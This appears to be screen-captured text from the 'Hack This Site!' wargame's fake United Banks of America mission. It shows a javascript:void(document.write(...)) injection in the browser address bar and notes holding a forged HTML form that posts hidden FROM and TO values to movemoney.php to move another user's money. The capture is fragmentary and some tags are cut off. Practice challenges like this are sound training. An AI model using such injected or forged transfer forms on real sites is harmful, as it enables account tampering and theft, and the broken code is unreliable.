 Welcome to the United Ban...
Ubuntu Software Center
Sat, 13 Oct 16:44
spoonfed
Welcome to the United Banks Of America Website! - Midori
javascript:void(document.write("
5a05debeeab3
Hack This Site!
Welcome to the U...
Google
Yahoo!
Altavista
Ask Jeeves
Welcome
To U.B.O.A
Home
Login
Register
Help
User Info
UNITED BANKS OF AMERICA
Welcome Spoonfed To Your Account
Amount Of Money In Account: $0
Your Current Description: We the bomb.
PIN Number: Hidden
Password:
5f4dcc3b5aa765d61d8327deb882cf99
Options:
Clear Files In Personal Folder
Move Money To A Different Account
Username To Give Money
Amount Of Money To Mo
Notes - Notes 2
type="submit" value="Clear
Files In Personal Folder"></
form>
<form name="my_form"
action="movemoney.php"
method="POST"><input
type="hidden" name="FROM"
value="GaryWilliamHunter"><i
type="hidden" name="TO"
value="dropCash"><input
<input type="submit"
value="Move Money To A
Different Account"></form>